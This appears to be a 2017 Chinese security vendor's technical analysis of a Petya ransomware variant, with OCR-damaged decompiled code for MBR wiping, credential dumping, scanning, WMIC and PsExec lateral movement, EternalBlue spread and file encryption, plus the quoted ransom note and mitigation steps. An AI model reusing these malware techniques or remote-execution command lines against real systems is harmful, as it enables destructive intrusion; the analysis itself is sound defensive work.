## 新型"Petya"勒索病毒来袭!

## 启明星辰推出解决方案

2017 年 6 月 27 日晚,乌克兰、俄罗斯、印度以及欧洲多国的政府、银行、电力系统、 通讯系统、企业以及机场遭遇勒索病毒袭击。启明星辰第一时间获取到病毒样本,并对样本 进行了技术分析。

据报道,此次勒索病毒为"Petya"勒索家族的最新变种。该病毒与之前的"wannacry" 病毒类似,都可以通过 MS17-010(永恒之蓝)漏洞进行传播和攻击。相较于之前的"wannacry" 病毒,此病毒在内网的横向移动能力更强。攻击成功之后,还借助了 mimikatz 等内网渗透 工具进行内网穿透。因此只要内网中有一个主机中招,将会在短时间内影响整个内网系统。 这就犹如一个炸弹在内网中爆炸一般,影响极其恶劣。这种使用组合式传播手段进行攻击 的勒索软件具有更大的威胁,用户务必高度警惕。

另外,该病毒不但对机器中的重要文件进行加密,还会篡改 MBR,使得开机即提示勒索 信息,中招用户无法进入系统,危害巨大。

Ooops, your important files are encrypted. If you see this text, then your files are no longer accessible, because they<br>have been encrypted. Perhaps you are busy looking for a way to recover your<br>files, but don't waste your time. Nobody can recover your files witho We guarantee that you can recover all your files safely and easily. All you<br>need to do is submit the payment and purchase the decryption key. Please follow the instructions: 1. Send \$300 worth of Bitcoin to following address: 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX 2. Send your Bitcoin wallet ID and personal installation key to e-mail<br>wowsmith123456@posteo.net. Your personal installation key: HUXFXP-aaMbGC-NM5fFM-zRWgkZ-XK59fz-PYuz8H-VJRm26-f1JuS3-YUc7Md-1dTVA5 If you already purchased your key, please enter it below.

## 技术分析:

我们拿到的病毒样本文件名为 perfc.dat。该文件为一个 DLL 程序,需要由母体加载执行。 dll 的导出函数"perfc 1"包含所有主要功能。

1. 提权准备

病毒初始化时,首先会尝试提升

SeShutDownPrivilege,SeDebugPrivilege,SeTcbPrivilege 权限,并将提升成功与否的 结果写入全局标志,待后续使用。

```
f1ag = 0;if (!dword 1001F114)
₹
  dword 1001F118 = GetTickCount():
  if ( sub_100081BA(L"SeShutdownPrivilege") )
    f1aq = 1;if ( sub 100081BA(L"SeDebugPrivilege") )
    \overline{f} aq \overline{f} = 2u;
  if ( sub_100081BA(L"SeTcbPrivilege") )
    [Flag] = 4u;g_PrivilegeFlag = flag;
  g ProcessFlag = sub 10008677();
  result = GetModuleFileNameW((HMODULE)q hModule, &q pszPath, 0x30Cu);
 if ( result )
    JUMPOUT(ReadFile pszPath);
\overline{\mathbf{3}}
```
#### 2. 重载自身

调用 DLL 的"perfc\_1"导出函数时,如果最后一个参数不为-1,则会重新将 DLL 映射到 内存中加载执行导出函数。如果最后一个参数设置为-1,启动有效行为执行,并卸载原先的 模块,然后把病毒源文件填充 0,并删除。

```
v3 = g_hModule;
dwsize = *(_DWORD *)((char *)&g_hModule[<mark>1</mark>].e_sp + g_hModule->e_lfanew);<br>pMem = (char *)UirtualAlloc(0, dwsize, 0x1000u, 4u);
\upsilon5 = pMem;
if ( pMem )
\left\langle \right\rangleq hModule 1 = (int)pMem;
  if (v7)₹
    if (*((\_DWORD*)07 + 40) )\left\langle \right\rangleif (*((_DWB *)07 * 41))\pmb{\langle}v8 = (int)8v6[sub_18009322( (int) v7, *((_DWORD *) v7 + 40))];
         if (v8)\langleif ( sub 100091FA(v8. (int)v5) && sub 10009286((int)v7. v5) )<br>((void (__stdcall *)(int, int, int, signed int))&v5[(char *)sub_100094A5 - (char *)g_hModule])(
                a1,
                a2,a3,→ 设置为-1执行
 -1);
```


- 3. 擦除 c 盘分区数据和 MBR 数据
- (1) 如果样本成功获取到 SeDebugPrivilege 权限,便会分配一个 10 个扇区(521\*10 个字节) 堆空间,再利用堆空间的随机数据填充 C 盘分区的前 10 个扇区数据。

```
u0 = CreateFileA("\\\\.\\C:", 0x40000000u, 3u, 0, 3u, 0, 0);<br>if ( u0 )
\left\{ \right.if (DeviceIoControl(08, IOCTL_DISK_GET_DRIVE_GEOMETRY, 8, 8, &OutBuffer, 24u, &BytesReturned, 8) )
   \langlevt = LocalAlloc(0, 10 * OutputBuffer.BytesPerSection);<br>if (vt)
      \left\langle \right\rangleSetFilePointer(v0, OutBuffer.BytesPerSector, 0, 0);<br>WriteFile(v0, v1, OutBuffer.BytesPerSector, &BytesReturned, 0);<br>LocalFree(v1);
      \rightarrow\rightarrowCloseHandle(v0);
\bar{\mathbf{y}}
```
(2) 读取原 MBR 数据,进行异或加密。

```
result = read disk(&FileName, &v25); // 读取MBR数据

if (result > = 0)
\langle03 = 8030;
  04 = 41\sqrt{05} = 0;
  \mathbf{d}\mathbf{o}\overline{\mathbf{A}}if ( *(_DWORD *)u3 && *(_DWORD *)u3 < 0xFFFFFFFF )
     u5 = *( DWORD *)u3;
    u3 + 8x10;--04;À
  while ( 04);
  if ( 05 == -1 )
   05 = 0;if ( \sqrt{5} <= 0x28 )
  ₹
    result = 0x80070272;
    goto LABEL_50;
  3
  qmemcpy(&mbr_data, &v25, 0x200u);
  \sqrt{6} = 0;do
  \overline{\mathbf{A}}*(&mbr_data + v6) ^= 7u;
                                           - // 加密原MBR
    ++06;
  з
  while ( 06 < 0x200 );
```
(3) 向扇区中写入新 MBR 和勒索信息。

```
if ( 019 )
   \overline{\mathbf{C}}\bf{d}\left\langle \right\rangleresult = write_disk(v20, &FileName, (LPCVOID)v13);// 新MBR,勒索信息等。
        if ( result \langle \overline{0} \ranglebreak;
         ++020;
        v13 + 9x200;
      \overline{\mathbf{3}}while ( v20 < v19 );
  \rightarrow\rightarrowelse
\left\langle \right\rangleresult = 0x80070057;з
dword_1001F8F8 = result;if ( result )= 0 )
\langleresult = write_disk(32, &FileName, &Buffer);// 比特币钱包信息<br>dword_1001F8F8 = result;<br>if ( result >= 0 )
   \overline{\mathbf{C}}result = write_disk(33, &FileName, &v21);// 填充0x07
      dword_1001F8F8 = result;<br>if ( result >= 0 )
      \langleresult = write_disk(34, &FileName, &mbr_data);// 原MBR
         goto LABEL_50;
   \mathbb{R}^3
```
(4) 篡改后新的 MBR 数据如下:



(5)第 34 扇区保存的是被加密的原 MBR 数据。

000004400 | FD 36 C7 89 DF 89 D7 89 C7 8A 21 07 7B FC 61 BF | v6C%B%x%CS! (üaz 000004410 27 07 07 07 8F 11 94 7B 61 BC 06 07 07 07 BE 07  $\mathbf{E}^{(1)}$  and  $\Box$   $\degree$  (aks) X 000004420 87 EF 13 07 61 4F 61 84 FF 07 72 F2 61 A6 07 87  $\pm i$  a0a<sub>n</sub> $\ddot{v}$  ròa¦  $\pm$ 000004430 ED 07 87 07 07 F3 EC FA 61 57 61 36 C7 55 51 50 i # óìúaWa6CUQP 000004440 61 57 61 54 8E E0 61 57 aWaTŽàaWaT Vm m 61 54 01 56 6D 06 6D 17 000004450 8E E1 8D 11 94 7B B3 45 CA 14 8E FB 61 5C 61 5F Žá⊡ ″{'EÊ Žûa\a t W7ãÊ lÑa"Ăa" 000004460 74 OF 57 37 E3 CA 14 5F EC D1 61 84 C4 06 61 84 000004470 | D7 07 86 C6 07 05 74 00 8B C5 87 C1 17 89 C5 58 × †Æ tkå≠á‰åX Y]a\_Äg" «; s Ê ì 000004480 59 5D 61 5F C4 67 B3 09 AB 3B 07 73 03 CA 17 EC FO 66 C4 07 07 07 07 07 07 07 07 07 07 07 07 07 ðfÄ 000004490 concorrer to co co co co co co פה פה פה פה פה פה פה פה

#### 4. 释放文件

₹

(1) 样本中包含多个资源。其中资源 1 和资源 2 都是 Minikit 工具,MiNikit 工具可以 从 Lsass 进程中抓取 Windows 登陆明文密码。不同的是资源 1 是 32 位工具, 资源 2 是 64 位工具。样本通过判断当前系统为 32 位还是 64 位来确定要释放哪个资源。样本将相 应资源释放到临时目录,并建立一个管道用于接收其结果。

```
v3 = FindResourceW(hself, (LPCWSTR)((v28 += 8) + 1), (LPCWSTR) 8xA);if (03)<br>result = sub 18888508(&LpMem. (int)&023.03);
e<sub>15e</sub>
   se<br>result = 0:
if (result)if ( GetTempPathW(0x208u, &Buffer) )
  \overline{\mathbf{A}}if ( GetTempFileNameW(&Buffer, 0, 0, &TempFileName) )
     ₹
        pquid.Data1 = 0;%<br>*(_DWORD *)&pguid.Data2 = 0;<br>*(_DWORD *)&pguid.Data4[0] = 0;
        *(_bWORD *)&pguid.baca+[0] = 0,<br>*(_bWORD *)&pguid.bata4[4] = 0;<br>if ( CoCreateGuid(&pguid) >= 0 )
        \left\langle \right\rangle1psz = 0;if ( StringFromCLSID(&pguid, &lpsz) >= 0)
          ₹
             if ( sub 100073AE((const WCHAR *)v23, &TempFileName, lpMem) )
             ₹
                wsprintfW(&Parameter, L"\\\\.\\pipe\\%ws", lpsz);<br>hThread = CreateThread(0, 0, sub_100073FD, &Parameter, 0, 0);
                if ( hThread )
                \epsilonProcessInformation.hProcess = 0;
                   ProcessInformation.hThread = 0;
                   ProcessInformation.dwProcessId = 0;
                   ProcessInformation.dwThreadId = 0;
                   memset(&Dst, 0, 0x44u);
                   0.16 = 0.5Dist = 68;s<mark>printfW(&CommandLine, L"\"%ws\" %ws", &T</mark>empFileName, &Parameter);
                   if ( CreateProcessW(
```
(2)解压缩 ID 为 3 的资源文件, 写入 Windows 目录, 命名为 dl lhost.dat, 该文件为 PsExec.exe。该工具可以在本地执行远程服务器上的 exe 文件、bat 文件或 vbs 文件。

```
u1 = FindResourceW(hself, (LPCWSTR)3, (LPCWSTR)0xA);
if (v1)u2 = sub 100085D0(&lpMem, (int)&u15, u1);
else
  u2 = 0;if ( tu2 )goto LABEL_21;
v3 = GetProcessHeap();u4 = (WCHAR *)HeapAlloc(u3, 8u, 0x208u);
z:1pMem = 04;
if (a1)₹
 u5 = GetWindowsDirectoruW(u4, 0x104u);
\mathcal{Y}else
₹
  if ( SHGetFolderPathW(0, 35, 0, 0, 04) )
    goto LABEL_12;
  05 = wcslen(1:1pMem);if ( \sqrt{5} && \sqrt{5} + 12 < 0x104 )
₹
  PathAppendW(::1pMem, L"dllhost.dat");
  goto LABEL 13;
\mathbf{v}
```
5. 枚举当前系统凭据信息

该样本的资源中包含凭据转储工具,Petva 运行过程中会将该工具释放到临时目录,并 利用该工具转储本地机器凭据信息, 除去使用凭据转储工具, 该样本还会通过 CredEnumerateW 函数获取存储在本地凭据信息集中的凭据信息,并利用其中以 TERMSRV/ 开头的凭据信息。这些凭据信息会作为后续感染扩散的凭据。

```
\mathsf{u9} = CredEnumerateW(0, 0, &\mathsf{u13}, &\mathsf{u12});
if ( 09 )
₹
                        Т
   v1 = 0;
   v10 = 0if (v13 > 0)
   ₹
     while (1)₹
        02 = 012 + 4 * 01;
        v3 = *(\_DWORD *)v2;u4 = *(char **)(*(_DWOR) *)u2 + 8);if ( 04 )
        \left\{ \right.v11 = 8;u5 = L"TERMSRU/";
          \mathsf{u6} = *(\text{const when } +)*)(*(\text{100RD } *)\mathsf{u2 + 8});while (*u6 == *u5")₹
             + + 06+105if (+-v11)\left\{ \right.U7 = 0;goto LABEL_8;
             \mathcal{E}\mathcal{E}07 = *06 < *05 ? -1 : 1;
BEL_8:
          if ( v7 == 0 )
```
6. 定时关机

样本设定在当前时间之后 1 个小时 3 分钟之内进行定时关机。

```
if ( GetSystemDirectoryW(&Buffer, 0x30Cu) && PathAppendW(&Buffer, L"shutdown.exe /r /f") )
₹
  if ( sub_10008494() )
  \left\langle \right\rangleu4 = L"/RU \"SYSTEM\" ";<br>if ( !(token_mask & 4) )<br>u4 = (const wchar_t *)&unk_10014388;<br>wsprintfW(&u6, L"schtasks %ws/Create /SC once /TH \"\" /TR \"&ws\" /ST %02d:%02d", u4, &Buffer, u3, u2);
  \rightarrowelse
  \left\langle \right\ranglewsprintfW(&v6, L"at %02d:%02d %ws", v3, v2, &Buffer);
  \rightarrow\sqrt{v^2} = 0;v0 = sub_100083BD((int)8v6, 0);\overline{\mathbf{3}}
```
#### 7. 内网嗅探

(1)设置定时器关机后,样本创建一个线程做进行端口扫描以及局域网服务扫描,扫描的 结果存储于内存中。

```
10007E84 1oc 10007E84:
                                                               ; CODE XREF: perfc 1+8DTi
   10007F84
                                           schTasks Shutdown
                                  c<sub>211</sub>10007E89
                                 mov
                                           ebx, ds:CreateThread
                                                               ; 1pThreadId
   10007E8F
                                 oush
                                           edi
   10007E90
                                  push
                                           edi
                                                                 dwCreationFlags
   10007E91
                                 push
                                           edi
                                                                 1pParameter
                                           offset NetScan
   10007F92
                                                                 lpStartAddress
                                  push
   10007E97
                                  push
                                           edi
                                                                 dwStackSize
   10007F08
                                           edi
                                                               ; 1pThreadAttributes
                                 push
   10007E99
                                  call
                                           ebx ; CreateThread
   10007E9B
                                  test
                                           byte ptr g_PrivilegeFlag, 2
   10007EA2
                                  jz.
                                           short loc 10007EB2
   10007EA4
                                  test
                                           byte ptr g_ProcessFlag, 1
                                 jz_{1}10007EAB
                                           short loc 10007EB2
(2) 端口扫描。<br>
vo - v,<br>
v2 = socket(2, 1, 0);
    if (02)x
      name.sa family = 2;
      *(DWDBD *)&name.sa_data[2] = a1;
      *( WORD *)&name.sa_data[0] = htons(hostshort);
      if ( ioctlsocket(v2, -2147195266, &argp) != -1 )
      ₹
         connect(v2, \texttt{Range}, 16);writefds fd array[0] = v2;
         writefds.fd count = 1;
         timeout to \overline{sec} = 2;
         timeout.tv usec = 0;
         if ( select(v2 + 1, 0, 8writefds, 0, 8timeout) != -1 )
         ₹
           if ( \frac{W\text{SAFDIsSet}(v2, \text{Awitefds})}{v8} )
         Y
      Ä
      closesocket(v2);
(3)枚举域中所有服务器
   u3 = NetServerEnum(0, 0x65u, &bufptr, 0xFFFFFFFF, &entriesread, &totalentries, servertype, domain, &resume handle);
   if (03 && 03 != 234)
   \left\{ \right.domain = 0;else
   \epsilondomaina = (LPCWSTR)1;
     if ( 'bufptr )
     return domaina;<br>04 = 0;
     if (entries read > 0)\overline{\mathbf{X}}v5 = bufptr + 4;d\mathbf{0}₹
         if ( v5 == (LPBYTE)4 )
          break;
         if ( *(( \angle DWORD *) u5 + 3) & 0x800000000 )
         ₹
          ServerScan(a1, 3u, *(LPCWSTR *)v5);
         else if ( *((_DWORD *)u5 - 1) == 500 && (*((_DWORD *)u5 + 1) & 0xFu) > 4 )
         ₹
          memset_0(*(char **)u5, 0);
         Ŷ.
         u5 == 24;<br>u4;
```
(4) 样本还会通过 DhcpEnumSubnets 获取当前 DHCP 服务器已经分配的 IP 地址集, 该样本 在扫描 139 和 445 端口之前会通过 DhcpEnumSubnets()枚举所有 DHCP 子网上的主机, 在进 行扫描。

```
if ( !DhcpGetSubnetInfo(0, EnumInfo->Elements[u1], &SubnetInfo)<br>- && SubnetInfo->SubnetState == DhcpSubnetEnabled<br>- && !DhcpEnumSubnetClients(0, EnumInfo->Elements[u1], &v18, 0x10000u, &ClientInfo, &ClientsRead, &ClientsTo
      u3 = ClientInfo->NumElements;
      0.16 - 0.2if ( v3 && v2 < v3 )
      ÷,
        do
        \ddot{\epsilon}v4 = 01ientInfo-201ients[v2];if (04)
           \left\langle \right\rangleu5 = ntoh1(u4->ClientIpAddress);<br>if ( sub_1000A3D9(u5) )
             ₹
               v6 = nth1(v4->ClientIpAddress);00 = \text{int\_nto}(\text{struct in } \text{add})\<br>
07 = \text{int\_nto}(\text{struct in } \text{add})\<br>
09 = 08;<br>
09 = 08;<br>
if ( 08 )
                 sub_10006FC7(v8, 0, a1);<br>v10 = GetProcessHeap();
                 v10 = GetProcessHeap()<br>HeapFree(v10, 0, v9);
              \rightarrow\rightarrow\begin{cases} 2 & 0.23 + 1 \\ 2 & 0.23 + 1 \end{cases}u23 = u2;\}<br>while ( v2 \le v16 );
      DhcpRpcFreeMemory(ClientInfo);
    \overline{\mathbf{3}}(5)尝试与其建立连接。
       v2 = socket(2, 1, 0);if (v2)₹
           name.sa family = 2;*(-DWORD *){\text{Gname.sa_data}[2]} = a1;*(_WORD *)&name.sa_data[0] = htons(hostshort);
           if ( ioctlsocket(v2, 0x8004667E, &argp) != -1 )
           ₹
              connect(v2, &name, 16);
              writefds fd_array[0] = v2;
              writefds.fd count = 1;
              timeout.tv_sec = 2;
              timeout.tv usec = 0;if ( select(v2 + 1, 0, 8writefds, 0, 8timeout) != -1 )
              ₹
                  if ( _WSAFDIsSet(u2, &writefds) )
                      v8 = 1;3
           ₹
           closesocket(v2);
```
8. 感染扩散

У

该勒索软件主要通过两种方式进行局域网内的感染传播:一种是通过 WMI 的方式进行 内网传播,一种是通过"永恒之蓝"漏洞进行传播。

(1)WMI 方式的感染:

该样本会扫描本地网络中 admin\$共享, 通过 admin\$将自身拷贝到远程机器。样本首先 试图通过用户名和密码来获取远程主机的 Token, 然后将自身文件拷贝到远程主机上, 并且 利用 Windows 管理规范命令行 (WMIC) 在远程机器上直接执行。

```
manic = \sigma.
     wsprintfW(&Name, L"\\\\%s\\admin$", a3);
     NetResource.dwScope = 0;
     memset(&NetResource.dwType, 0, 0x1Cu);
     NetResource.1pRemoteName = &Name;
     NetResource.dwTupe = 1;
     sub_10008B70(&v23);
     wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a3, &v23);
     while (1)77 远程感染到admin$目录下
     К
        pszPath = 0;hExistingToken = (HANDLE)WNetAddConnection2W(&NetResource lpPassword lpUserName 0):
        wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a3, &v23);
        u4 = PathFindExtensionW(&pszPath);
        if (v4)3
           *04 = 0;if ( PathFileExistsW(&pszPath) )
           ₹
              v12 = 1;goto LABEL_58;
           -3
           dwErrCode = GetLastError();
        \mathcal{Y}\sqrt{05} = 0;
        if ( <mark>WriteFile_0</mark>(&FileName, g_ProcessFileBuff, 1u, v10, v11) )
     if ( tdwErrCode )
       buildCmd((WCHAR *)&<mark>rmdlinn</mark>, (WCHAR *)&v29, a3);// -d C:\\Windows\\System32\\rundll32.exe \"C:\\Windows\\$s\",#1 $s \\\\$s -accepteula -s<br>v5 = 0;
     )<br>if ( dwErrCode == 1 )
       if ( tlpUserName || tlpPassword )<br>| goto LABEL_53;<br>| buildRemoteL_53;<br>| u5 = 0;<br>| u5 = 0;
     \int_{1}^{7} f(x) dx = 0.05F (u29 == u5<br>|| chaling == u5 = createProcessW( == // wben\\wmic.exe /node:\"&ws\" /user:\"&ws\" /password:\"&ws\" process call create \"C:\\Windows\\Sys<br>|| (fExitCode ? (u8 = CreateProcessW( == // wben\\wmic.exe /node:\"&
                             reateProcessW(<br>(LPCWSTR)&<mark>գոմ1</mark><br>(LPWSTR)&ս29,<br>0,<br>0,<br>0x8000000u,
                              0,<br>0.
                              (struct _STARTUPINFOW *<mark>)((</mark>char *)&StartupInfo + 8),<br>(struct _PROCESS_INFORMATION *)((char *)&ProcessInformation + 8))) : (v8 = CreateProcessAsUserW((HANDLE)ExitCode, (LPCWS
          108))
     {<br>}<br>}<br>}<br>}<br>}
(2)永恒之蓝漏洞感染
```
该样本还会利用同 wannacry 勒索蠕虫相同的传播方式来进行感染。

```
vy = sub_10005A7E((int)&Dst, cp, 445u, 0, a2, a3, a4, a5, a6, a7);<br>if ( 07 )
\overline{\mathbf{C}}sub_10002068();
   result = v7;\lambdaelse
\langlebyte_1001F8FD = 0;<br>u9 = sub_10005A7E((int)&Dst, cp, 445u, (int)sub_10001F74, a2, a3, a4, a5, a6, a7);<br>sub_10002068();<br>result = u9;
\sum_{i=1}^{n}Ġ.
```
为防止检测,其进行漏洞传播的包全部是分段拼凑的,部分数据还使用异或加密,且每 段数据异或加密的密钥不同。



ike

9. 文件加密

(1)该勒索软件通过 RSA+AES 算法来对系统中的文件进行加密。加密的 RSA 公钥如下:

```
esult = (signed int)LocalAlloc(0x40u, 0x20u);
if ( result )
x
  "ERBERIGARYUQKCAQLE9XDJQFMQ&WITO6WpXWnKSNQAYT0065Cr8PjIQInTeHkXEjfO2n2JmURWU/u"| = (DWORD *)(*csult + 16)<br>"HB02r1Q/wcYJBwLhQ9EqJ3iDqmN19Oo7NtyEUmbYmopcq+YLIBZzQ2ZTK0A2DtX4GRKxEEFLCy7vP12EYO"
                                 "HBWzrlŲ/wcYJBwLnQYEqJ31DqmM1YUo/MtyEUmDYMopcq+YLBZZQZ/KBA2DtX4GkEKzEtLCy/vP12EYU"<br>"PXknUy/+mf0JFWixz29QiTf5oLu15wULOMCuEibGaNNpgq+CXsPwfITDbDDmdrRIiUEUw6o3pt5pNOskf0"<br>"JbMan2TZu6zfhzuts7KafP5UA8/0Hmf5K3/F9Mf9SE68EZjK+cIi
                                  "U0AUNnNjvLeOn42LHFUK4o6JwIDAQAB";
  *( DWORD * (result + 28) = 0;*(_bwono *)(result + zo) - 0,<br>*(_bWORD *)result = *(_bWORD *)RootPathName;<br>*(_bWORD *)(result + 4) = v4;
    .<br>sult = (signed int)CreateThread(0, 0, EncrypteAndShowInfo_Thread, (LPVOID)result, 0, 0);
\overline{\mathbf{y}}v4 = L"Microsoft Enhanced RSA and AES Cruptographic Provider";
 if ( :CruptAcquireContextW((HCRYPTPROU *)lpThreadParameter + 2, 0, u4, 0x18u, u5) )
    goto LABEL_10;
ABEL_7:
v2 = 1pThreadParameter;
 if ( sub 10001B4E((int)lpThreadParameter) )
 К
    FileSearchAndEncryted((LPCWSTR)1pThreadParameter, 15, (int)1pThreadParameter);
    Gen_TipInfo((LPCWSTR)1pThreadParameter);
    CryptDestroyKey(*((_DWORD *)lpThreadParameter + 5));
 3
 CryptReleaseContext(*((_DWORD *)lpThreadParameter + 2), 0);
ABEL 11:
 LocalFree(v2);
```
(2) 为了防止加密时引起系统崩溃,该勒索软件会过滤 C:\\Windows 目录下文件, 但是在 我们分析时发现,该勒索软件在路径过滤是匹配的是"C:\\Windows;",其中多了一个分号,导 致系统感染该勒索软件后,会很快崩溃。



加密文件完成后,生将勒索信息写入到 README.TXT 文件中,并且最后显示出来。

10. 最后通过清除事件日志来隐藏其踪迹。

```
pszPath);
v14 = 0;<br>sub_100083BD((int)&v13, 3);
```
解决方案:

# 一、主机防护措施

1、安装 Windows 操作系统 MS17-010 补丁

<https://technet.microsoft.com/en-us/library/security/ms17-010.aspx>

2、停止 WMI 服务(Windows Management Instrumentation 管理规范)

点击开始---运行---输入 services.msc 并回车,进入服务。或者打开控制面板中的管理工具栏 下的服务图标,点击进入服务。---找到 Windows Management Instrumentation 服务并右键点 击属性---在启动类型一栏选择已禁用并点击确定。

